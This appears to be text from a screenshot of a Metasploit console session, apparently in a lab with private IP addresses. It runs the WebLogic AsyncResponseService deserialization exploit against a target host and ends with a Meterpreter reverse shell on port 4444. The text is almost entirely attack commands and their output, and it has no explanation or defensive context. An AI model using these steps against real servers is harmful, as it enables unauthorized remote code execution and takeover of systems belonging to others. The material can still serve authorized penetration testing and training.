 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set rhost 192.168.111.80
rhost => 192.168.111.80
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set lhost 192.168.111.128
lhost => 192.168.111.128
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set target 1
target => 1
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set target 1
target => 1
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.111.128:4444
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (175686 bytes) to 192.168.111.80
[*] Meterpreter session 2 opened (192.168.111.128:4444 → 192.168.111.80:49446) at 2024-04-22 10:18:31
+0800
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"